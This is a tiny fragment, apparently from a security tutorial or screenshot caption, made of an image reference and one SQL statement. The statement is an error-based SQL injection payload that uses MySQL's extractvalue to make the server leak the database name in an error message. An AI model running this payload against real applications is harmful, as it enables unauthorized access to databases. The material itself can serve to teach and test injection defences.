 UPDATE users SET id=1 or extractvalue(1,concat(0x7e,database()))